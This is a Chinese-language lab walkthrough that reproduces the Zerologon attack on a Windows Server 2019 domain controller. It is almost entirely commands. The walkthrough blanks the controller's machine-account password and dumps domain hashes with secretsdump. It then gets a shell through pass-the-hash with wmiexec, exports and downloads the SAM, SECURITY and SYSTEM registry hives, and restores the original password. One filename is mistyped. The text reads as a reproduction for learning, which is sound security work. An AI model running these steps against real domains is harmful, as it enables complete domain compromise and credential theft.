域环境搭建参见:https://github.com/ybdt/post-hub/blob/main/7-横向移动/2021_07_03_域环境搭建/readme.md

受害机器:Win2019_x64_zh-cn

攻击机器:kali

git clone https://github.com/risksense/zerologon

git clone https://github.com/SecureAuthCorp/impacket

cd ./impacket && pip3 install .

复现过程共5个步骤



步骤1:在第一个终端下置空域控的机器用户密码:

cd ./zerologon

python3 ./set_empty_pw.py WIN-184MQ8D0KOO 192.168.202.138

其中WIN-184MQ8D0KOO为域控的计算机名,192.168.202.138为域控的ip地址

定位域控可通过命令:net time /domain



步骤2:在第二个终端下提取域控中存储的密码哈希:

cd ./impacket/examples/

python3 ./secretsdump.py -no-pass -just-dc ybdt.best/WIN-184MQ8D0KOO\[email protected]

这里要注意$前有一个\,否则会报错名字或服务未知

此时可以试着解密一下administrator的hash,如不能解密,可尝试后续攻击

此时可以试着解密一下administrator的hash,如不能解密,可尝试后续攻击



步骤3:在第三个终端下使用提取的administrator的密码哈希执行命令,拿到伪交互式shell:

cd ./impacket/examples/

python3 ./wmiexec.py ybdt.best/[email protected] -hashes :a87f3a337d********f9416be5787d86

reg save HKLM\SYSTEM system.save

reg save HKLM\SAM sam.save

reg save HKLM\SECURITY security.save

lget sam.save

lget security.save

lget sysetm.save

del sam.save

del security.save

del system.save

这里要注意,之前的文章都是get sam.save,但我这里查看帮助发现,命令变为了lget



步骤4:在第四个终端下提取原机器用户的密码哈希

python3 secretsdump.py -sam sam.save -system system.save -security security.save local



步骤5:在第五个终端下恢复原机器用户的密码哈希

python3 ./reinstall_original_pw.py WIN-184MQ8D0KOO 192.168.202.138 cdd6d0988b04bd41da9de139f571b4ec

参考链接:

http://www.saferoad.cc/notes/661.html

https://www.anquanke.com/post/id/219374

https://atsud0.me/2020/10/24/CVE-2020-1472%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/